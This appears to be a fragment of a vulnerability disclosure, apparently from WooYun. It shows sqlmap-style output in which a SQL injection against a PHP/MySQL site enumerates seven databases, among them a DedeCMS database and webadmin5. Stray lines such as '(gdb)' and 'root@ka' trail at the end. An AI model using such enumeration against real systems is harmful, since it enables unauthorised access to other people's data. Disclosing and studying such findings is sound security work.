 [03:41:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5
[03:41:20] [INFO] fetching database names
[03:41:20] [INFO] fetching number of databases
[03:41:20] [INFO] resumed: 7
[03:41:20] [INFO] resumed: information_schema
[03:41:20] [INFO] resumed: dedecmsv57utf8sp1
[03:41:20] [INFO] resumed: mysql
[03:41:20] [INFO] resumed: performance_schema
[03:41:20] [INFO] resumed: pureftpd
[03:41:20] [INFO] resumed: webadmin5
[03:41:20] [INFO] resumed: webjjs
available databases [7]:
[*] dedecmsv57utf8sp1
[*] information_schema
[*] mysql
[*] performance_schema
[*] pureftpd
[*] webadmin5
[*] webjjs
(gdb)
root@ka
www.wooyun.org